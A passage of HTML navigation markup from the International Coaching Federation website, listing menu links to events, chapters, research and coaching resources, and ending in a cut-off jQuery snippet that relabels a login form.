         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-x5gqpcrtv976">
         </a>
         </span>
         <div id="fl-icon-text-x5gqpcrtv976" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Events</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-401hk83fgo2d smaller medium-text mega-menu-link" data-node="401hk83fgo2d">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events/international-coaching-week/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-401hk83fgo2d">
         </a>
         </span>
         <div id="fl-icon-text-401hk83fgo2d" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events/international-coaching-week/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>International Coaching Week (ICW)</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-nwvufar6o57z smaller medium-text mega-menu-link" data-node="nwvufar6o57z">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events/icf-converge/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-nwvufar6o57z">
         </a>
         </span>
         <div id="fl-icon-text-nwvufar6o57z" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events/icf-converge/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Converge</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-cw0am7x1u4li smaller medium-text mega-menu-link" data-node="cw0am7x1u4li">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events/business-development-series-bds/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-cw0am7x1u4li">
         </a>
         </span>
         <div id="fl-icon-text-cw0am7x1u4li" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events/business-development-series-bds/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Business Development Series (BDS)</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-p068xtywudk7 smaller medium-text mega-menu-link" data-node="p068xtywudk7">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events/global-leaders-forum/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-p068xtywudk7">
         </a>
         </span>
         <div id="fl-icon-text-p068xtywudk7" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events/global-leaders-forum/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Global Leaders Forum (GLF)</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col fl-node-zy4kx270wjuv fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="zy4kx270wjuv">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-xmy7hesb68ov bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="xmy7hesb68ov">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/professional-community/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-xmy7hesb68ov">
         </a>
         </span>
         <div id="fl-icon-text-xmy7hesb68ov" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/professional-community/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Professional Community</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-guckmnbo7pqw smaller medium-text mega-menu-link" data-node="guckmnbo7pqw">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/professional-community/icf-engage/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-guckmnbo7pqw">
         </a>
         </span>
         <div id="fl-icon-text-guckmnbo7pqw" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/professional-community/icf-engage/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Engage</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-sv081bm25lfc smaller medium-text mega-menu-link" data-node="sv081bm25lfc">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/professional-community/communities-of-practice/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-sv081bm25lfc">
         </a>
         </span>
         <div id="fl-icon-text-sv081bm25lfc" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/professional-community/communities-of-practice/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Communities of Practice</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-jwfu87y9sqz4 smaller medium-text mega-menu-link mega-menu-link-spacer" data-node="jwfu87y9sqz4">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/for-coach-educators/networking-for-accredited-providers/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-jwfu87y9sqz4">
         </a>
         </span>
         <div id="fl-icon-text-jwfu87y9sqz4" class="fl-icon-text">
         <a href="https://coachingfederation.org/for-coach-educators/networking-for-accredited-providers/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Networking for Accredited Providers</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-3sqmvur6xtic bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="3sqmvur6xtic">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/icf-chapters/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-3sqmvur6xtic">
         </a>
         </span>
         <div id="fl-icon-text-3sqmvur6xtic" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/icf-chapters/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Chapters</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-uwanepohtr2k bg-light smaller medium-text mega-menu-link mega-menu-link-bold" data-node="uwanepohtr2k">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/icf-foundation/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-uwanepohtr2k">
         </a>
         </span>
         <div id="fl-icon-text-uwanepohtr2k" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/icf-foundation/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Foundation</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-w7r6zmnkbtf5 fl-col-group-nested" data-node="w7r6zmnkbtf5">
         <div class="fl-col fl-node-slf8hopk7x3w fl-col-bg-color mega-menu-cta bg-accent radius-bottom" data-node="slf8hopk7x3w">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-aiflo2p98dzm title-small" data-node="aiflo2p98dzm">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Get Connected</p>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-u2o8y07dq4nj mega-menu-cta-second-button" data-node="u2o8y07dq4nj">
         <div class="fl-module-content fl-node-content">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right">
         <a href="https://coachingfederation.org/community-events/icf-chapters/chapter-map/" target="_self" class="fl-button">
         <span class="fl-button-text">Find a Chapter</span>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="uabb-js-breakpoint" style="display: none;"></div>
         </li>
         <li id="menu-item-3336" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events-calendar-course-directory/">Events Calendar & Course Directory</a></li>
         <li id="menu-item-3337" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/community-events/events/" aria-haspopup="true">Events</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3342" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events/international-coaching-week/">International Coaching Week (ICW)</a></li>
             <li id="menu-item-3343" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events/icf-converge/">ICF Converge</a></li>
             <li id="menu-item-3344" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events/business-development-series-bds/">Business Development Series (BDS)</a></li>
             <li id="menu-item-3346" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events/global-leaders-forum/">Global Leaders Forum (GLF)</a></li>
         </ul>
         </li>
         <li id="menu-item-3338" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/community-events/professional-community/" aria-haspopup="true">Professional Community</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3347" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/professional-community/icf-engage/">ICF Engage</a></li>
             <li id="menu-item-3348" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/professional-community/communities-of-practice/">Communities of Practice</a></li>
             <li id="menu-item-3349" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/networking-for-accredited-providers/">Networking for Accredited Providers</a></li>
         </ul>
         </li>
         <li id="menu-item-3339" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/icf-chapters/">ICF Chapters</a></li>
         <li id="menu-item-3341" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/icf-foundation/">ICF Foundation</a></li>
     </ul>
     </li>
     <li id="menu-item-2679" class="mega-menu-parent top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/resources/" aria-haspopup="true">Resources</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-3305" class="mega-menu-item desktop-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim">
         <div class="fl-builder-content fl-builder-content-3297 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="3297">
         <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-pb1v5clesrhd fl-row-default-height fl-row-align-center mega-menu-container radius-bottom bg-light" data-node="pb1v5clesrhd">
         <div class="fl-row-content-wrap">
         <div class="fl-row-content fl-row-full-width fl-node-content">
         <div class="fl-col-group fl-node-or6248nay3mp" data-node="or6248nay3mp">
         <div class="fl-col fl-node-j26gu9d1rxoi fl-col-bg-color fl-col-has-cols mega-menu-col-container" data-node="j26gu9d1rxoi">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-i6vhzpobf5nu title-small blue-text mega-menu-heading" data-node="i6vhzpobf5nu">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Coaching Resources</p>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-m8zwua6eot21 fl-col-group-nested" data-node="m8zwua6eot21">
         <div class="fl-col fl-node-kv5zja9402pu fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="kv5zja9402pu">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-2zxg9o5d60uw bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="2zxg9o5d60uw">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/blog/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-2zxg9o5d60uw">
         </a>
         </span>
         <div id="fl-icon-text-2zxg9o5d60uw" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/blog/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Blog</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-dmp0c3yixogf bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="dmp0c3yixogf">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/press-releases/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-dmp0c3yixogf">
         </a>
         </span>
         <div id="fl-icon-text-dmp0c3yixogf" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/press-releases/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Press Releases</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-xuqwvotpamgy bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="xuqwvotpamgy">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="/resources/thought-leadership-and-the-future-of-coaching/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-xuqwvotpamgy">
         </a>
         </span>
         <div id="fl-icon-text-xuqwvotpamgy" class="fl-icon-text">
         <a href="/resources/thought-leadership-and-the-future-of-coaching/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Thought Leadership & The Future of Coaching</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-nvqpegmxk2sj bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="nvqpegmxk2sj">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/featured-topics/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-nvqpegmxk2sj">
         </a>
         </span>
         <div id="fl-icon-text-nvqpegmxk2sj" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/featured-topics/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Featured Topics</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-29zv86ujkmrs smaller medium-text mega-menu-link" data-node="29zv86ujkmrs">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/blog/?_topic=business-development%2Cbuilding-a-successful-coaching-business%2Ccoaching-niches%2Cmarketing#blog-posts" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-29zv86ujkmrs">
         </a>
         </span>
         <div id="fl-icon-text-29zv86ujkmrs" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/blog/?_topic=business-development%2Cbuilding-a-successful-coaching-business%2Ccoaching-niches%2Cmarketing#blog-posts" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Business Resources</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-n5wtcjm789eq smaller medium-text mega-menu-link" data-node="n5wtcjm789eq">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/blog/?_topic=deib#blog-posts" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-n5wtcjm789eq">
         </a>
         </span>
         <div id="fl-icon-text-n5wtcjm789eq" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/blog/?_topic=deib#blog-posts" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Diversity & Inclusion</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-14vaznol2tdp smaller medium-text mega-menu-link" data-node="14vaznol2tdp">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/blog/?_topic=becoming-a-sustainable-coaching-culture%2Ccoaching-skills-for-leaders#blog-posts" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-14vaznol2tdp">
         </a>
         </span>
         <div id="fl-icon-text-14vaznol2tdp" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/blog/?_topic=becoming-a-sustainable-coaching-culture%2Ccoaching-skills-for-leaders#blog-posts" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Coaching Culture</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-fg8ucw4pr0l9 smaller medium-text mega-menu-link" data-node="fg8ucw4pr0l9">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/blog/?_topic=coaching-for-change#blog-posts" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-fg8ucw4pr0l9">
         </a>
         </span>
         <div id="fl-icon-text-fg8ucw4pr0l9" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/blog/?_topic=coaching-for-change#blog-posts" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Social Impact</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col fl-node-31az8kb29yti fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="31az8kb29yti">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-fbyw2r0ohni5 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="fbyw2r0ohni5">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/coaching-and-technology/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-fbyw2r0ohni5">
         </a>
         </span>
         <div id="fl-icon-text-fbyw2r0ohni5" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/coaching-and-technology/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Coaching and Technology</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-81qrotyhsbp7 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="81qrotyhsbp7">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-81qrotyhsbp7">
         </a>
         </span>
         <div id="fl-icon-text-81qrotyhsbp7" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Research</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-s4h1maewbxdz smaller medium-text mega-menu-link" data-node="s4h1maewbxdz">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/global-coaching-study/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-s4h1maewbxdz">
         </a>
         </span>
         <div id="fl-icon-text-s4h1maewbxdz" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/global-coaching-study/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Global Coaching Study</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-5tnu1d40jyqx smaller medium-text mega-menu-link" data-node="5tnu1d40jyqx">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/snapshot-surveys/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5tnu1d40jyqx">
         </a>
         </span>
         <div id="fl-icon-text-5tnu1d40jyqx" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/snapshot-surveys/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Snapshot Surveys</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-qve9owm5ipru smaller medium-text mega-menu-link" data-node="qve9owm5ipru">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/building-a-coaching-culture/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-qve9owm5ipru">
         </a>
         </span>
         <div id="fl-icon-text-qve9owm5ipru" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/building-a-coaching-culture/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Building a Coaching Culture</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-3yt5b08wvrqg smaller medium-text mega-menu-link" data-node="3yt5b08wvrqg">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/consumer-awareness-study/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-3yt5b08wvrqg">
         </a>
         </span>
         <div id="fl-icon-text-3yt5b08wvrqg" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/consumer-awareness-study/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Consumer Awareness Study</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-35cp4f1r7xao smaller medium-text mega-menu-link" data-node="35cp4f1r7xao">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/academic-research/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-35cp4f1r7xao">
         </a>
         </span>
         <div id="fl-icon-text-35cp4f1r7xao" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/academic-research/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Academic Research</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-g3jrm6p1ytqs smaller medium-text mega-menu-link mega-menu-link-spacer" data-node="g3jrm6p1ytqs">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://researchportal.coachingfederation.org/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-g3jrm6p1ytqs">
         </a>
         </span>
         <div id="fl-icon-text-g3jrm6p1ytqs" class="fl-icon-text">
         <a href="https://researchportal.coachingfederation.org/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Research Portal</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-yvhx3pd67gmi fl-col-group-nested" data-node="yvhx3pd67gmi">
         <div class="fl-col fl-node-5h3pdmvc8ngx fl-col-bg-color mega-menu-cta bg-accent radius-bottom" data-node="5h3pdmvc8ngx">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-9g4vq7hkzc5r title-small" data-node="9g4vq7hkzc5r">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>View All Resources</p>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-eunhi05xjfct" data-node="eunhi05xjfct">
         <div class="fl-module-content fl-node-content">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right">
         <a href="https://coachingfederation.org/resources/resource-library/" target="_self" class="fl-button">
         <span class="fl-button-text">Resource Library</span>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="uabb-js-breakpoint" style="display: none;"></div>
         </li>
         <li id="menu-item-14902" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/blog/">Blog</a></li>
         <li id="menu-item-14904" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/press-releases/">Press Releases</a></li>
         <li id="menu-item-14905" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/thought-leadership-and-the-future-of-coaching/">Thought Leadership & The Future of Coaching</a></li>
         <li id="menu-item-14906" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/featured-topics/">Featured Topics</a></li>
         <li id="menu-item-14907" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/research/">Research</a></li>
     </ul>
     </li>
     <li id="menu-item-2680" class="top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/get-coaching/" aria-haspopup="true">Get Coaching</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/get-coaching/coaching-for-me/" aria-haspopup="true">Coaching for Me</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/get-coaching/coaching-for-me/what-is-coaching/">What Is Coaching</a></li>
         </ul>
         </li>
         <li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/get-coaching/coaching-in-my-organization/" aria-haspopup="true">Coaching In My Organization</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/get-coaching/coaching-in-my-organization/what-is-coaching-culture/">What is Coaching Culture</a></li>
             <li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/get-coaching/coaching-in-my-organization/creating-a-coaching-culture/">Create a Coaching Culture</a></li>
         </ul>
         </li>
     </ul>
     </li>
     <li id="menu-item-3354" class="mobile-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><span class="xsso-container"><span class="login-link"><a href="DynamicPage.aspx?WebCode=MyInformation" class="intent-login" data-no-instant="">My Account</a>
     </span><span class="logged-in-content"></span></span></li>
</ul>
</nav></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<!-- .fl-page-content -->
</div>
</div></td>
					</tr>
				</table>
				</td>
				<td id="eWebTopPaneRightLinksCell" valign="top" style="display:none;"></td>
			</tr>
			<tr id="eWebTopPaneTableRowBottom" style="display:none;">
				<td id="eWebTopPaneBottomLinksCell" valign="top" colspan="3"></td>
			</tr>
		</table>
		</td>
	</tr>
	<tr id="eWebFrameWorkMiddleRow">
		<td id="eWebLeftPaneTableCell" valign="Top" height="100%" align="Left"><table id="eWebLeftPaneTable" border="0" cellpadding="0" cellspacing="0">
			<tr id="eWebLeftPaneTableRowTop" style="display:none;">
				<td id="eWebLeftPaneTopLinksCell" valign="top" colspan="3"></td>
			</tr>
			<tr id="eWebLeftPaneTableRowMiddle" style="display:none;">
				<td id="eWebLeftPaneLeftLinksCell" valign="top"></td>
				<td id="LeftPane"></td>
				<td id="eWebLeftPaneRightLinksCell" valign="top"></td>
			</tr>
			<tr id="eWebLeftPaneTableRowBottom" style="display:none;">
				<td id="eWebLeftPaneBottomLinksCell" valign="top" colspan="3"></td>
			</tr>
		</table>
		</td>
		<td id="eWebContentPaneTableCell" valign="Top" align="Center"><table id="eWebContentPaneTable" width="100%" border="0" cellpadding="0" cellspacing="0">
			<tr id="eWebContentPaneTableRowTop" style="display:none;">
				<td id="eWebContentPaneTopLinksCell" valign="top" colspan="3"></td>
			</tr>
			<tr id="eWebContentPaneTableRowMiddle">
				<td id="eWebContentPaneLeftLinksCell" valign="top" style="display:none;"></td>
				<td id="ContentPane" valign="Top"><table cellpadding="1" cellspacing="1" width="100%">
					<tr>
						<td data-avname="CELL_1_1" class="LayoutCell" colSpan="2" align="left"><script>
document.addEventListener('DOMContentLoaded', function () {
$("#eWebLoginControl_TextBoxLoginName").attr("placeholder", "Email Address");
$("#eWebLoginControl_LoginTable *").contents().filter(function() {
                        return this.nodeType === 3 && this.nodeValue.trim() === "Login";
}).each(function() {
                        this.nodeValue = this.nodeValue.replace("Login", "Log In");
});
